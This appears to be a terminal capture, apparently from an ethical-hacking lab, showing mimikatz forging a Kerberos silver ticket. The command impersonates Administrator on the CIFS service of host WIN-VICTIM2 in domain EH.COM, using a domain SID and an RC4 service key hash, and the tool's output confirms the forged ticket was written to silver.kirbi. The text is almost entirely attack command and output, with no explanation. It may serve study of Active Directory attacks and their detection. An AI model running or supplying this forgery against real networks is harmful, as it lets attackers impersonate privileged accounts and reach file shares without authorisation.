 C:\Program Files>mimikatz
mimikatz
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /user:Administrator /domain:EH.COM /sid:S-1-5-21-98105288-3274265646-3459496781 /rc4:c75b6411012b08b42d04e92cee518c0b /target:WIN-VICTIM2.EH.COM /service:cifs /ticket:silver.kirbi
User      : Administrator
Domain    : EH.COM (EH)
SID       : S-1-5-21-98105288-3274265646-3459496781
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c75b6411012b08b42d04e92cee518c0b - rc4_hmac_nt
Service   : cifs
Target    : WIN-VICTIM2.EH.COM
Lifetime  : 10/8/2025 2:13:38 PM ; 8/8/2035 2:13:38 PM ; 8/8/2035 2:13:38 PM
-> Ticket : silver.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !